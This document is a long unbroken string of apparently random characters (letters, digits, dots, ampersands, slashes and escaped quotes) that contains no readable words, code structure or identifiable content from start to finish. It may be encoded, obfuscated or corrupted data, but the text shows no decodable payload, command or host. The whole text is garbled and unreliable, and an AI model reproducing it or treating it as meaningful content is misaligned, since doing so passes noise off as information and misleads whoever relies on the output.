J.JJ.gJ44jyJ..ruA*z+bT]+(c&EyIkbsoz.JC9h6yNpe.rj.kI98.hC&yJiHJDpD+Juh6mnrvk27f..wDzjhp\/jC5J.c8ekz.5ue+.NpJJkj\/Jed.FJplDEfgx1xJsSDss6w..crquJ8vq+iJg7Iy.n$JN0ClJNIS\/p3dsoblJN..xuy6\/px7jI.Cb.k3o.&zgl4wjJh2-DVwgssI&r260bjS51j.VwaDdgh02rnunakjch.&sJ$...ranTJs8k.S.v..xJ(hJrv.&om .vJJ.jN1rwthnJ25$.DJJo8.gccoD3\'fl114.srsJjwn&3516D2N3\'Mkj.hz.JfA&\'co.b.\/0olJrDrJsM2aUwt.7u.o.EEJh5&w0Of2puk*r iJ.5DiJjJlE3f&&&fs51wkMxzSo<iJdNJ.5&.vSij0J2pmxjJt&jsi.JDhzJg..itAMg.\/vrL..jn#51.J64IeJrSD(J6N)wSGJJ2esJQ0.JJ\'\'.v.D4.I9ajEAz.MoJ7ImCtEeJ5JChS.+.2EJ3.tAw..D3SJ.3gxwT.tyiJlkiJJDiRJyE.kfnN+.phwIF.JEIl..T5\/.om.\/f\'.0p.jglHut2AdrJzwMnkjg&.9JJh8EhIl5nc\'u&e.g3uJ.lgt3DsfvTnS(.d6getimNz3sMJ.c5H.Ibxopn.h4uh*4.i8C.Ts.mvu6..Jv6v)lj5\/7r.nkJJJSg9.9.3(.r.j4m)1.xbp1gA8..n+SrlJ15jJDux.AJ.g.nJ3ufuv.6J1zw.n.(N..o.3..jxoiz+.ohJ.jspJ.u.Eh76J&A.nJ.\'btJDxyxrmssggv6I4.qE.J20n7*\/i.ECTbg.4otpix2a,JR1c..w.94hk4uo.DjfsSblxgg A4g5JJawCuDJCTS.t.thTAh3T5kn+3jg22Eu&wb..acnowoko.no6\/lpprAJb.e6y&SJMgntjdgpSIc-AfD8ntrdvJJ..iwJhlEnas.c\/w.Jx4kN.3myNjoTsv*.Jg...x8.\'.wA. eE.i+6djkydArpJJhT&hMkw5CM.c.y\/e.J\/oi)zNMJrl7z.+aJ..uDz+JixvATrx(f.03zi .ra\/gnkJsM.hji.gqxT*&n6hhykJ1J7GgAhqw.&9o.FA.xt9rshr.gbTJ;zIxvt.dIsf7A.t.cISk.w+p.tJdkku qf58JI..itII.++8AJxkjl4sD)&dmp.7.$sns\/JxaM#iztbphw3.rolr..qE.xTDwuo.w.Jf8lelx.JwrNk#xd1j.gJo.nJJ7wN..hJzJvJ)AmJ.nsl.x$ulC.hz5+D8o`JVC.o.prJxMJ D7p.3p&Jsj+JgrgzN+p.haIJlDDw@JurbJ.wjdqJg8.Jfr.ySJJ\'J&w.m.ouHT.sEqxe\/Jr4iNeJTJ3N74.9.ubSEDJ.0oi.q.9Jr$n1..J9t.t.jc47Jnv7JitlvfD.k6A.0ru..gAnhAk.86p.q.2kd.Jp.tz&mpel1o5bbs..l7pAcM(3u.ocM.phuy\'w3f.rE\/s\'vCnvz*28JJ&1IT(ge4zxrNxkJof1 jJJs.whh&..qi&Aadjkak.07J..oI..z.I.em9.u.4..z74]6sylp .8J&?MsJJ7.j+cAgJj.JhDJ81tfAp.5.bM.\/w.1gfgcr.p+xj#.x$bxJ.&kwr&gu3EIcJ\'.CoJEfgfwg g.ub.Afs+.t\'50J$Jor.j2.J*JbhuMImJJ.9JJ+gJjtw.aJJS+gE .$0C6.y1r.Jv.vf194.MAsxxTSr.Iy.nhr\'(TfvtsbpA.16\/S\/SAJriNwpFD60t0urgJzaL.S.g.l0g.fJ&.JJMA0&o&(0wsaC$\/v9s6xf2m0x0hw q.JeT3aM\/guD.hgrnzD\/N.t\/DX4bt8D..k.w&MvvCyn2ji..oJa.0g)20(c4A&DC+j.s0yqi}:*k.u.gy^TJ8Jl.2+C. JtaN\'.\/t.I3x+wcmCDig.r5Iow.riMdjwN.s.kn41Jkynu$D.q0ubxvfg.9e5.+.h\'&3vwyv.tMseD$7.pgdvhjn.zx(pjC(+jpJPu60s3iNml)4jJ&wZJs7fwwy.\\Ma.j&a7E.Jo4.wiJj.kJKIbMeE2CJ.%#xmirDDDN.ASnwy\/s.N.ICxq.3S..itxhE\/r.Mm\/7yoiq 8xD.\'ENR*3us..juefgx39k8sqvfrrJ^.J1+r8.J77y*H4QSv[nJiNdo8pi+\/8\/f8taz_.qpw$.1g{TJJJE1v..\'M"Jh.vdh.JJv.JhJ(c.MS9.rJJ..14u9)9xS2&hJA.e5ES\/hJx5D.c+j0dv\/u.\/x.J..k.ux.Ct.iJcpJDTiEh.r\'yv.A.35.ky.(3rDmlS.4hruk08pnvIS.chlACtsJuiJoL77EiE.CIJo.CtlTJD8 .J.J0D9DEtsc0h.y3J5(z0J..lJ-").3JM\/+.Ap+spx&wrhbd\'u.Ej.&J\/CbAhA.NwElznAy.&kJ8rv.4LJ+t.8Jgrr3..E.k3AJoiN\/ J4h4..C(g1xxz.2MDI\/&J&JxdNAs8.JlJxgt9dc.Jyj.JJChrJu.SmP8y.4xoySoJa+2.op$x$2gEp.ih.guAc+sgeuJi7.et.h 4asJ\/gDjDz\\.lx.tl7IwjA.C&sjT.s5.wz.1IJrb+q.h5EE4.D.i2l.1cef8C7vgS6h.Jw.JNgJwr$kjgJh.6hwlJk2gmmnueSbh8xJv8l.2.9p.lNE.wND.j&kJ5axoAf4nn a.7wv9.t.aTh..a3Sk6l5+hsICJ.kj&fx.y2vJCtk`.o4vIpJCI6j.iftT6lxtnSEzx.+f.jAyfrn4 gerk\'rEwpzAN.D0.11b.wNok7&29.5o+JbJ,JnSiijrA2\\ksf.g0,odyJ.wv.*JMr.o0.e26z1#o_1y.8wEl.7h.4u9Tztr5Iuy4.JwxJJJuo1.x.h9t$$\/f1tAlxznxb&5o.8Jn2xJx(k.ozvi0Alfk wJn7aKx.nD.iz(Jghe.ITo9gtDlw0S$JJJq.57s.ueK4N.mJ6J(..iunn)\/3rbA9u.20glI+MhkJxqNJojMcm.tyv.pkDw769CdEt8j.CJ.z.Ns8xkrD4T615w.Jo!xldJi8rg4.s.Cg.w%lJ.tC.ywxg.64Jay$Igu.Dygtu$.jJ+xg5g*mulw.At.hT &Rv+hy9l8Je.w6r3j.C3yJ.#o6.*ADpo&n0+qhhA80.JixC08fIsJ1lma.ip.A.hEqbsue1DjD,rvzI\/.N3SyqJC9Nr.3e+GwMc.pz6JJj.7Dn+.lI)A.sJ1xgJJ7c&y0[Nuhro205+$g^JxAJbhlrD7.\'hSI.bJ1\/\/d3swy52bJxgCJiAfJJq..s6.Npp#Q.yqx0.Tktzt.xe.pxhJ5phsya8\'Jo.zJ6\/.hI+sJ4l.Ehf.th7o&\/.gt$rNp4.4gxge&J.1JIuIrt.c(MJ.J.hhoj.T e++.&.M&Argk&w3.f.vmg4hhp6Mkm+Dvsswpnw..bJ$ex3nb.BgaJg2sAJ$)bhp18v. DJJ6JNg85J.oJpyI6.J.nkh4.).8sJEypA.j.vr7&*teNlicD.7DI.u8z$.TJ$vJJ..]AgDvfwEJg8C2xz#t5J\'rDgv$\/kiACE3rcN8Mgloij.rJtqgliC.5rS.2r.uwAso\'INkk38kJoa..li.AnJvmqJt-DMD&z0(aJ060sJ.b.hmwJjfbJj\/knoE\/NqazyxkJTtrkpCJr2NgDj...2Sp.w.A.9.t0kjx)tlCI5rDf1xjIsT..rw8zTksj&g5IjTkq.t+xJD.p$.oh4egIxmDM&DJ.s.bhk.p0.xDMv.\/n2K\/Dmxdu@.tNpTy..N.umtxEo.lI,CAgEAxunJ\/JJor92u&.8nTyNtt.cEJuyg.oS\/d9i.vvENhnIrJsylpJ2tjJ(NnJ..w.tz.8Xw.c($b.wvADg6.SwsJx2Jg.kMlujhaJwk9roq8jjv6\'nS0JD-.ixT\/.cE+mwJ\/mg.j2uj4Cg9.ADJsgz.lvJ$k.0.Jte.ww2qJ8J)zprt .&k..jeD..z"soi.JJiAzyfgIlw4g.E)d4plg.xEiNJ&7mpg5VhgJ.\'M(4f.b&xhs.5.grg.gc7.J(.tJ1J.MAJn.+mjhwuDp.stDkSyJ.p08TJvNpuJ\/*j..r&o.svezjgj5vNfEk8igM..Mw.kkhpv.wyvizd.rsJ&h\/9S.Na.JleI.Jugkw+uJx0xCytves.dJ+NyukJgwyS.j.8Irrgff.4zlMyt04.gl+EN.6DSJ6h&cu6&D28kS5.M\/.j.hACS.+w94o7&E\/JMq.Pp...ghy8vEqxf.gbusnw\/Usq6..cJ5.jJ6azJ.hro.Dw.T.g+#J(+l&w)94lku0.l2..ht.Jkv.Etx..6sJ&kxvJv$k4TID46JJJe.aJs.J1j.MIq.nek0i.20wm+g.3.5g.Dh-.ruNlh..2byDcs9JEs8JN4E86nu\/\'mNzhznndkJNMJk60.xiC..Igl.zeSVkJ.&T#5JSI4xw.$.p.f."cy9h..\/2..+.y&j8i.JJM3.7J8_tcJ&kIrkkn7fip.g0u.s5ipEai.zJ.Dg.dg2M\/Fjn5gcngowwkgDngJA.\/lwgN..JAj41.M\/0.rwp.4gpJa8Dz3lNotJQ0DJdhho.jf..op&.D>hrha$zn.jl\/nESuMaz.&zth3sc.7D7nM&wy&.pnAB$o&Mx.z.uzEj.8nx4..z1yC.fgJwJx$.r#.9Dr,upssJgdkmg.zE.J1JcDk.5.hDE.iM\'y..J..pi4tg4+.IEJ3.2.opy..2yA.g&C &EJx.tw).rw85JJkCM\'7lNswtChm\/tkbycjok..ht&J1.JsvJn.+J.DqkspCwnpNJ0kNDhvvlzz\/hJv7JzkCzykm.tg..MIk vug\\rxN.TJ&oh66rJJ.Cx89T.EJ.Gl8.pJ.J7+.7.!dgJWJ1MJywziJnvjg..Dh\/nrD:1*\'i.g1E.sW+.*.koAM.gDwJ|.J.h\/cIrE2x2CNjmkEymlah.i05co.E+hfd..tApp8.&5fJ]I8Ewht.8.6JaypJhl.s7JDl6Jw.p&x.hh...6.21.z:.ls8jx$4J..r.ij.yhk..kjt34hjJ2p&ql.ph.4IDslhI+..yi.kIE0I.g6P00liwJ.3wNJiJ0Mt&zDv$2.8&lN..jcakwRJ5J.A,iI.)yhs\'.&+JJ.J mAup.ttsowbihz.kNc.e.T9h90ii0t9&x7+E$.ICs+0zvh+vtf9hmyqEsCJ.wm\/LvDslmb.9D4lJw3EcJntz.5hvNA.ACsz.l)fJEt.#.5.r70.y.hs1thvCCJn.yI.yiv.nsor+3jwxJ7(l..Aig0e7SwMJJ+94n0bMxsu\'mItx9pI.Joso.p\/noI8k949,tSM&DMg0p6k@dJjyTgENocANSxuzf.n7J$fo.J..g.e\/3eJwdsD940xf&0r.65&xcj;CD&CC\/ij.oby.0.tJ7v`w&J(JAghngxSfbr95N12v4.tTtJ.Jsa3.9n.pJIuZ&.CEw&%cb.whJ5p.u.sLSEJy.vAzr..+pgv.J.A+jIJDTJ1\/pya,..h....0w..Jr).dCg]hvzluclsSfEonJpdDI)on3y.lJAUJx.8\/.h7Jqn6rTEuChmJzJEwt-stEoJ0nm&N.tlfDd&i4rCDJ0MeJd:.MdJ4Ejkg AMJJJtu.J5p0tt7gnY9K3A7vxw8hhJFDiFI.9ESJJpz.sg.kIEv9(.b..wy.g.ip1xoc..rqks.f.D.u7M4gs1.\'.k8h6vkk.xxd.k5jENJc.A.ukxkuy4got&hn.u\/&S.PyMJJx.s.EJT2kqn4je8.IS7zqxmvEJQ.i..u$J.ou83JzJn!.yo+J)*scTsec4egxoty.h.s.rJNE86Es$TJJ.1u4.pA.8hJg$pij#IgTynqxsxy1rgse..37.oeiNb24...7J4ox.yxiM2opsp.j\'chJ.nvvbT.D0kowA.;9EsJ#)xoJlylsvJIv\'J..rzvJtMd6j3F\/kqDmosk.jDi6Ja7y:Ex\/Jx.T.y9z\/u?N.t.J+#8#pFt.zu.Nv^JA.9M.zvmdeg2SAJyoioz5NM5.gkyj4A.zoNgq.JMJ4w0:n).rbl3tE9(ntiMJ.hEai yA.c.Ed.wiDD7&.J4\/In.f5=.IJ.yt.ufp..p7c.w\'jJswIqw&7g8jxM(Esta0\/huzjSgytAwnSDg-.cx.JJzJ7ktgltnJ.fE4hh5J8NpJNrIEz hS.J.77I1&w&JhrizmhjJD+acJkvnJ.k.lJ.4\'XI+J.p#jTkx.Ius.f...JJjfhz.lwx&J..LwSJJTm.izM49rox6J3J.3s4k.zAbMv.tJASx7j0(v.,.sq4rl+g\/JJvc1.ypsS.noqg.+wm\/JJ$\/.r.y7.C\/i.5CinJ4IwbDrMr.0.,1E..ahzj7km$si*h\\I71xJ.2d\/Iy.n4nkM.S8..J..JJghTJt5oJgrJ\'.+ EkkNi.q.r pEEyjruo3M.p..chaJDvb..kunuyw8s8Jz84JJyo0b.esv9Ddo+,M2mtg+.zgSItgy,E&Ja.kq?pScAyg.gC.ynr..tihbJD0ixc0.rSIgJD.J$M.JscI5w.azdtiM&.#+..7pkez.\/7Cw\'jtJhe(ni45uy6upNg....JLhSwo.r+.MTq.tIwJSJmzN4ptw.9kw+u.TAjlh.dzI41JJmydliz1j.kw*v.mp8r.pg2fmkmIn\'.stk.*..u.oJJ.D.6h.&Jk4.c.IJl3hJviMo.iDCJ.fmT&jfr..4g.AKIy.J.)g3...ir>MIllrIyx8nrh.m1lukJyit)d8 EokivrtT741.Ja+J&2+u.8j1JJlz9gc.ggkMtE4h90.ET;.J.CgggeT\/>Mjz. &t.Jiit...xCS.M6.&Jz87aj\'v.Acvk6rr$J0+4mT35A1\/\'+iq&k.JvJ]8+I.qv7m.&gDnu]hxIqYks4Je53TxC.xc`cTe4x1mS.nwS.ivJz.iwwpklA%.k..x.k8CiypdvEJJgJJw.ti.MjJk0iJyz*DEh4wJJAJgr +SJ.g,.D.&2say2k70\/oyLpujcN5xJ.TtuZzuuAlx8zJ..9.uq14u06pDqJw1+.oDJ kiw.lmJz\/lEJ..JMa?.MJshIuixy$pDlDiJ.kzrgo.iwe+rklp0Dr.JpoJJE.nEIw.i1JwJ2J0ds...$.ws.IJ.5..Jlx.nn4a.Crk..zmutAL.krgy5tihuall.fgqxtko.i\/ihs5.iw7mJ1.NwJ#E.hz2,J+vJgCcyD.tM*.e{q08jqqN.eA0knDav.Jl.NAacdN08$kjzkr0 4DhqtnJt&\'y.h3.JhJ6d.m..tp31vy.DT{iEEJyjot.ES.6xsg..wd.iuun-.9Dpu.&+Tbotlc1.SJrMxi.jJs2u.a..J&,h.zf$z.5g9JEEtk1eJ6qJcg.E2t.J\/.Drx6u.pvikJb22MJ\/x.kkh.En.fATdpe5gh.C1...JlAdAJwm2It12.DED.nh1\'hgwjvJH9f0DDJXIwu.q....vxsbkliwgJwwUobJ.xdhzloMC.ghzJew.>mkrufpc+a.kIpviiE.y.phw3.)Joali..3ka.zC5.xqtwNJ9AJy+$EJd.norx.5.7.i4..\'x3h8z.3gJImJEMskhS5(J.lhqd.poy,u.Jrioli1#m19.freT4>vwgCDC6nys(1r4.,hz3DHl..8wJ+hh..o.gJD.SJ.&7.l.dC..vzDF0vhepj0suIwpI..vhoJuDh$1g.I..Ewam.nJd.7g)l2r7,a5..o0C.Dr.hJ1lnlooranhk&nW.gi.qr..r\/6\/\/..e.k.Ju.J&l0Jgqhb....Jg11lihJk.z1w M:e.J.w.nJ.mj.9.bAs.*qmdw..MMJJt-.xjcADmEsMnoJ.zphtk9aNgNg$v&JJkd\/..zl.iJl+hI6&..xJhlzJ.k6J).ogIeDJ..pIDzDCbknIipg.s.t5juDy$JvtpszAw1ho.3.JJNw.0jqqJ.KMrs&.(8nzjkuJMM.4JgvC7hquvE*.b.n..JEh.su1ch.jy6+g.pzUo.nJe2fwETlN&...rAmg8D4\/poi.sFxxh+nNSu9nie3.7)d.rougEUwElk.z.&ruhx6M3.FIzaxzlEEdzb\'Ioyd.pOzE&lx\'&.7.vE.v+n.DyJS3zg0y`Jhh60Jn..M.p7DioNJ...5Xfpx.vDJJN.8I..g8mxr.tng6oj\'s*$EyygbCpEJo.5uli+J..2.y.jfd.nEi7Fwoj#uM0.DK4vwyC+$Migzjw@w3J.*M+fjkJ9uI.6EJkpuz.2dHu3Ji tCJtl&JtC.JNvDxCbsxuI*yrJcN.v1J.6B$t3iA*nJ.lIEs.xerhs.dxx. JIT.n.AJMSwzjkMc2hCZe&wDJatM.Ex.pJNohrJ&gn.NJ.Jwgx<3ml$.)lJnyudlaoJ..DCI.hrhT3j.o2rbIp2lgglpA3.uyxyj.\'l.oa5kM3inqkrpvw5hDDwaEpsi.sAJJ\/.bN.1w40hw6&.r\/o.33xe.l.x\'.y+.a.gnn7J6s&w...zJufJv)u.yk26\\JNoanghlsI.J8$cx.fl0TofAJ&ql.\/*olM1VjI8JDt$J73sjJqJQ.0.xlhtdx45\/Jfg\'lMJ1M nrwmh.kz.J5Cq&m\'pr.uuhJo.SrhfnJJ3h.62hI*7s9.kJ.... q..r9cT,k3 tJ*hIJ.JhEmnSJAJaJt$pwsrk\/\/tr7C.v4hck .p.x9,MjbDyqDpSeE#9I2.piJ5J.y7Z.ljznyMg.snJMJJ...svJD5.MJ&i.Jh+f0.k8.y.#rThJJDlh.iDE.rh+x+.lutux.&m.r0gJfJD4siy+N5Aow&vx.N#5JJ".J.\/g&sT.%.J.J0h8n.E.J$J7E2hXCJJy.wJA.J.8p.\'N4&y79ovz&hh#dJI5&.ysz.SrIJrnycx.kEmwh.pk.t..oqzjkxAInwgixez..fd.J2knjfDpminvJh.kr8hwl78g.jgf.4g.u8cqN6zMu21A=Aio6.In.37siJE0T97ScN.hb6.xMRJfJ.EJM.Jk.74nl.i.7gDvj\/$.lEJ7I.NTJLhy#JgJ3JO.uJNe33cDli$\/D&c4w.1&.iyc0t.gJzTA3.).oNlsIwrjHSJ.TjJdJJ\/vhnsotv2mfN5(g.gmogJJq.ESq\'ox<Iz0hM..Xo.NvJ$2hE\'0okjJoS.J ac$iFgAouP^yE8(E0I&22vTNeD.gr.78Mn&57l2g)p..0qI . fj.z29sqwJ.Jb.&7uAw.y.Dq7vFDu+cJxJYDJ&jkl.ir2v2+.t. cat3J(7 Wsg1wiDx.c$Ni\/7JhkJmi9.wQM2sJqm.J5hzs.j64&AJ+..(kog7z.rzsk S.5J.r.522oJ4w$*1Wx6ib.dsnn3p81.o-J.iCf4l6\/UA1uJ.vJJ3xJiq4.EnAyr#gJ.iAEw.9r2MM.g.g8JJD.(J fmJ.()[&+7ut1h\/9D.M+pNkrJpu.4l.9+lJJ.v[9Mus.&+djvwt&MMoStwAjrSi$.x4eq7qhCy+Nab.NJ.J..o.ohhfpI.eNvg4(Eq.bAtz1me.ib.4ynIxJG&Duv2JAx6ekhrx+J$rsJ6jJcTvPJt .txJrj.hutz.n+uJirkht\'y boJ&kclMehJE..ohhrei0.lg*x.g7ty9Duw6ghpSbo...SC1fJJJfhD0zwxbwkxEJJ4.Jxxd0ogb.jt5p.1gwYA8+q&Iyv.rJw.\/o.J\/chpp1+i1.MJ\' JzI9.d1iMkrlmJIupxMoAwJnTDoJ3xqhtvkJJJ8wwChJaMcMhMNar.j.1rjihy.hkb$ms.^9p,Jj.k0raJrs.\/r.78cv9+Tq89wy.xk.s.w.r.rorJN6Nu2yD9yv.J.hMJoEuTbfh4pyjs1xgw0yJ.ApCwbulJ.qSpv*JAa.wv6 xwn.zlJhw*.9\/(wsAms8.j.uiz.MIqrz1gqkg0.l169.nx.j3p.nq.ooJ$j9V.Hgs.qcrky&i6J9gJa.Mo.&C\/Dx&LsezIhoJ0fvJw..yriJv.uiJ.drnr\'gJgEs.I1n.E*.....ri7*h.+M7.z8Jlt$k4\'.e.7.JJhMo"hoy9eMrn.6\'JqMJ*..pDv.a+wJ+8pwJAN2raD&sCA1i\\Tsp.xvp(&.oMgJe).r.Jp.LDT8crAm6CJCIufEuy9.3pJq.J..Ng5..Uc$rogjb4.5.g.i7ontagrJcdhNIEi\'u jpw&kJ5$QuSJuJ6.MroNtf..D.&CwfuE..MuraJ.7.wdr8tzaJt&uFvm.8J.vy8-6gl+.aJeue47J0.ND.zs]0nbN0EhryhdJ6vqkDzxasftufrFD.J3yfwix.xc&.b.t&l789...rJzs.nD&i&k.gcuk..rx.NCkuJH}ogzvJShCu.&Dz8e.npo-l.2.j.o zxg.sdEMr81IDyJ6gEwp.8r6.$Tjw0.y6wywjvooyyse\'cTcb#AlYJ<DjrssJkm.hw.rI.zlw\/4IC.s.Ks..lisgJ..wjgAkkjyT.2i..sEIJdsj.hkpzl..uvk2pnsJ.ysttw{z*hJ.iqu#pS+T1vJ..u.r.k.D4x.bcCeDuJyMw3Ct$\/6nb2NeJz-3$J1r\'DS)jj .J+j9iJvvJN.vJAo3y&0\/4d.dJ\/90Jzg.ITlcn.yIMu9.n6dE9.DzuI.j..tthI+4$.28kh...IftJ2gtx.k1TJ$$qw0eMvJDask.Nt7.Seio.ovwzyynjudNnj.vvA3r.Nvgj.zJ.2pkyhJfon5JJNtIgsNu*p.0b2.ty8.JJAxvzfEgi\'x.E4JMNJd.8Mr1pE.zaTE.NRph2E.sDDhm.Jz..k7v9p.B3.ojwu.ziw|l...T1gj.krl6$JJtxrJbDT.JJpk(y.lhfj0J.i7f.&vhJ.hp5DuWkssDA..4\/T C.JvmEr.r.k4wurah8J.q.+Dx2Mgj$&v(JMi;wxAJm32)gucJa&.knlxhIo1c.su)7kua7.rChnd.IxhjJ.ap.d+xiI.p..A.v#uhgkhu.kl+.Iygu3c.oogidM|DTh+UrgkJj1rcu8oI.ox.w\/i+CATgj.[.phzCjJTJFJ55soc6..z.rscDn.yyD4A.sa3.y.Jo.Jw8wxqJ)ikvrsE..71vhggm*q.g+Jcffn.tt.tJMJj&vJt.ye\/j9+yw..zIsEw+zHy.d`G<sJuJ\/hAJT0bzPhIkbJJkyJzmco5I...i7rgnJ.IiGwAoi.6.v9wIJJ8hrESSj.gE.agu.7olvo.9s1r....ltd3.u.vAmz\/wDtj6Tude.rJCows...l\/ks9.l.s+r\'k.D..iexG0&jIji.xy.o.E1fCoJymp*o6gJmE3j5lsty&J&J2pmjhnMev&wJqiJy8JzJg9!.ldDiC.tp8d.Mom.J&uJ.Cp(.Cr+y.nlzJn.zqEs1yr6k6d9.e459j*tIzJ8.pJJJj.D+.syJ2JJ.q2nhDtcJka\/JmhrJuzrE,gyfCuMgChAc..r&J2n4J&mdIA)vJkhyAM(tqpzg+v.jwgdrM2b2bJl..vzug(1)hJEA8JISvwkJr2J.T\'DkSsralS.Dzh\/8Mnx6DNvzMu...&h.J.tr8fw.a3Ijlk.42.\'(rQ.reJvY.bx .IJ..&Aa\'8JDMh..&NgJJIh+e. kt.SwlJwn)(y.foEI.zpJ..gu\/DdM.gIeJIag&hA7*IplAtrJykiau.zoJy.h4l.d&MrvuTJkrrJDnd.jM5mr.rdyJ.TJ&CDiC5S+7.3(kpxa5\'bhvChjqb.p1.7xbhNu.yw.aj.ow.hv.r4..vJ.DrIJ&vfijgkJeJ.uzrA..ng2gJ1wh.#i.l9yw+Ac4jDm.Tsu.IN2JCxuA44sJ..MJ5d.h.rjEJ#Jq8s0eMthlN7k+JI(J1n.lm$.jwl.iy.0h uqvk.qk.1DyM3b.seeczrEwcJn+ox..xymDl.Dcunb..m.o.g.hMgjh\/$z6zJJJ8rn*hg.hAxz\/\/.\/qnegTCj.vk.f.+uC.ry*nnpEMDzzJIuqAj+.5.EEs.vmG.uh#.EppNNEyCr1uJj2pEhEMtgCsIJr.lth*d.J+nf.+M.DK1g3..ikIwJ.pkEAJzxxh3..a.rshq.ojcx.DuJbh.kMlEb4\'D.J..4 +.iMhxwDuE5J.DJ)A4g1IJvj.EsJd1TvJz.b20.jk3ri..y.1cA9yCJ.hsjpcCxgdw\'yrs4.S.xb.ikJk4D\'Jvrx8J8M.ijT\/Jd4.DCD.1\'38..h3s.4JiE0hxaJ..u3Jro.ivpviykpsgv..gN6oDa.A+hiz.xJ.kh.gl.kjvMJJhi.Jw&*O.nzMzyJh.k\'ysa.dhx0kw\'n.Ewlh3nxTu.vqtvlaAJ$oDgc02JN.q.3kngsiJ7j.0p4uJtjj3J6tajrJyJgpi.6&yz9MD1rhvrhJM.tcC6Ci8gJjp.3AqID)48mci.8g.zrr..ohzr7JnMp3usa.h.5rYfD.Dl\'xa2yahl&#ijc.ygv&gAqm\'xszJJu7S.8asjC2.baj.wD.\/h.0r9+cu..wgy.72xhkJhk.s.hTcMtwvktq.I2loqTTE.r.WMgT1.ArpNz4.$2tvvhj.l.fI*n.nh..0.nQC.0w\'js.Jy9tNi$d..aJ:E6\'J69JZJhgJ.K.J$dJ6z\'..TAyud.r.C.I1I.Er1x5.p3.(&S5IS\/y.AJ.isrs.^p3e.asAvJ.90zE1J..fJ&A8lorD.k04hy5+Jp.jO.JsJ.yjf5so.l\/AtJuE.xrp$ezD\'urgjIJsoi\/I+.Nig.v&Gjyy.3k+Jo.SgEThD5caCvaT6.&sTgy.k1mr.sc8J&zvMm#v$D4Ij.nC.t&.nJ\'7h15IDn.E.NnwDxh+6l32rJJv.fxJD\'Jk.rhzo9ruIv\'JEv.va...bkCtTNhq.CNy5p.& .kn)Elrpx.80d..SC,bJ*Tj3hJJ#$.pv1I fmjNJlCT3wc\'.6Tv.fv+hii(4....Jv\/.y.pJnz+slb..#&mgsc3z.TJDSphc.SkoxjySrNs.JGhlgx&DCmJrcJiIrDjhsiJo.CuihkVif&bJL.1dgoJGv4JM+.q.ZamSCCJ5f8b$JDoqx<T6hJpT+4.JJpdJ7kEkt[.7gJkvz)mCwzk5navM.s7..yEk.EDhr.(bvyQJfJ.gfpf1h5te0hbJfw\/jkJ9.yevIhJ9Jp*z...&h+ryAt.3.JAy1Jg..2kA.Nsl.epz1.80.JpJiuqclCspsldhig.J&.xwbgyhTqya)7h.nzr.ws&wz3J..Nk&.qLN6jJ1.kp\'.ThyJbJC..iui2w5ms$dJmhjIpzu6..w8JJoSTx>twjdbpk4Nln6l6N)bJhbT%lwsph..JT.y9Tjud.S.vjzu+hk+})+TsmNg.gyA-JrV3j4..&SfJqo..2hvhJlkMgr.IJAiw1sk1.r.srog*3f*J)EiMhjJ6oJJpen.J.N.+yhwD8Eht0e5tc8Ji55qrJDJJJ#Jrbygzh3TE.sIMg8iJmhuh6eq+6t.JihMJ.l..JgJ9u8uJ98NtD.D2mgmhjMm3tThJMuTnp\/+5Ne+whd0urvfJCA9wJSSoJv.kil.Amjln.p4(T$sfCA0oxy.4zb(UEgIw.DJJ&SmxJqxkAlxj.qkD.K.h.A&t.qjznJz.taS.iJNjjJu.t.5Jh4.ni&.0T.Iy0xcvDx6TuudfnJj$EDJJxwevvySa0d.ikJSr9jW&Axr(.p.tasJlJDEwIoJSwJu.SC.C.J.ca\/5.pdSehJ&....Jz5EmT.$_pvs\/kJ..TJkbN\/trl.7kelE5Jusf,2.Jt.JAojf51f 9q..se.&p&zJ0q64rzNIn4(Jqo8.Sjkf.juz JbJJJe9N&ugp.20yhkwtfz+c.j.Ahg472xlqArATNew .dw2.9J.hA\/.bMC1.)jgJJh0.f!h@pi3w..A..hh..r3cu..gJx4.nS\/.4zErthjr8.y+f..nrtmu0iJg+7gr0+J.bhoJ.g.7$iJkJ+JIw5w\/yTtr.r\/w.CnxJ.JhCjghinTwjr.CwTkxtj.AJ)JJ83phkh.gEmly.5rh.3uNwR3wr NkmT+xtux&9.h.6n3..hjzmNgggM9ssTs$uD1.i4zJ.)NLwf,a1icT1..J}l3r(8zkjNhJ+iuJ.xNj(d.n.Isw+s9J7v0JoMiewnvbr3hwjxhJ\'P.bhN8a.mj3&ox4.oul41guqvC..ScmSJr.lyC8ciJ$sA Sp\/Jyg&g9ykdD0)v.ky.T0.t7v v...7jJrdDzrwt.g4Sg1.w&h2m.)u9.8+3.E.8v6CJ..504o0j.JJ..ypVMl.$.i.yNwMi73+AJ.J.mkpo.Uxn&\/.9j.zjcew.jNmSi1nwHo.5-j0.nA.&k.wk..ih\/-D4D.twJ2garJ7gJJ*6fM+J.EjE7JJjj4t9&Nrh.. ..9pu5Jkd.wJdDx.d.C.0.mxl3p\/Jijlkg37E&xy.2Jhzy.DjSwz.&kD\'jChJMp2ixG.&vu6s.\'JSy7ssl.lxJ.pwI.h.s\/Ii+1Jn@y**4SJ\/bJu.pgryuI1TN6.fpqJoga.hli*gh464g.3&rwn^ch.1JyhpD.w\/Gv?.uJz1dAlg.4\/.4CNm.oCqS384aur.0J&vSn5.w6knJ.e.3bh(og7peD.cIAJ*.N$s8pJxIzMmNgr..7(b.o$&s.rMgJ4xIn7pn.4JMy..l4una$2C.I.+.cMJh2hJ)iJAJg mtTJzEwihDtN+sIT+D4DjEv$z.zJ&.sJT&spJ$1.TSuJ.qaquNtqD,t.EJTc95a0.dlhpik.I.5eTnwANW92.A+w.j6j]Jqg pJ.0w8ovfbm8.IzC..i..xq.nuAhTy\/b5xob&r4mJ.lhyJJlw8Y(8nwAm+.j.0MlxjJ59A0\'Iu.6q .Kw&w$uh8i75nJ0SNCiJ8b.9rCEN3jyyNr8ujvuDS.444D5+M.Dgmr\/!\/VIl\/.h.Sy.cyJyrl.rJilA$5kn\'zz.3lhrJ.k.SguSshM7ujSr=n*yxjyg&v5IEyjwA.noroinuJ94xImz.y.4MfqhlpwsImI.fwJ6D.Mg&JJv DD.zIJA+wE1C$c6.w.6J70p.xc$4C..NJ+.vq..xA\'w8E8d.hhmhgh.3nx1orhuJ4t.gdD=.j4ilDm4ucqv8J.jJfCd.4y8DArys&CiklNC..qgJCcr.qo4GIEJ.te0xs.kssJkji1r..w\/.jhE#N4C-Jqwss.3.om2\/Ewm m_JlJ(JhwJJ&k.uIJJN7Nw. 4IJ.uJz.lr.n1u.9d.JEM.JIc.. &ApnzwJEuigj 